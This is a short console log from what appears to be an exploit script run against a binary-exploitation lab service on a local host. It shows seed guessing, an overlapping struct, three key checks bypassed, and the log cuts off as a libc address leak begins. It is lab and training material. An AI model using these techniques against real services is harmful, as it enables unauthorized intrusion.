 [+] Opening connection to mbe.local.lan on port 31337: Done
[*] session_id: 0xb7f4b008
[*] Guessing start time: 0x56c63de3
[*] Guessed seed: 0x10ebaedeb
[*] Beginning search for keyauth_two()'s key...
[!] Guessed seed incorrect: 0x171e4b34 ^ 0x4ec2c65 = 0x13f26751
[!] Guessed seed incorrect: 0x7d00bad5 ^ 0x4ec2c65 = 0x79ec96b0
[!] Guessed seed incorrect: 0x4edb9fd5 ^ 0x4ec2c65 = 0x4a37b3b0
[!] Guessed seed incorrect: 0x60c2bc45 ^ 0x4ec2c65 = 0x642e9020
[!] Guessed seed incorrect: 0x735323f7 ^ 0x4ec2c65 = 0x77bf0f92
[*] Start time was off by 1 seconds
[*] Closed connection to mbe.local.lan port 31337
[*] Starting fresh...
[+] Opening connection to mbe.local.lan on port 31337: Done
[*] session_id #2: 0xb9212008
[+] Creating overlapping struct...: COMPLETED.
[+] Bypassing key three...: COMPLETED.
[+] Bypassing key two...: COMPLETED.
[+] Bypassing key one...: COMPLETED.
[*] key4 struct lives at 0xb9212038
[] Leaking address to find libc_base...